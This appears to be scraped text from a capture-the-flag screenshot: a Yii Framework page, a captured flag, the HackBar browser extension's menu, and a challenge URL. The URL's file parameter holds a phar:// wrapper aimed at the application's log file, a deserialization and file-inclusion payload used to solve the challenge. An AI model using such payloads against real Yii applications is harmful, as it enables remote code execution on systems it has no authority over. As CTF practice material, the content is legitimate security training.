 © My Company 2021 Powered by Yii Framework
flag{7408c4b4-2b60-4466-ace7-5d6a002c3982}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://9c1c6f7c-d2da-4956-bc4e-de6af7e1efc9.node4.buuoj.cn:81/?r=site/index&file=phar://../runtime/logs/app.log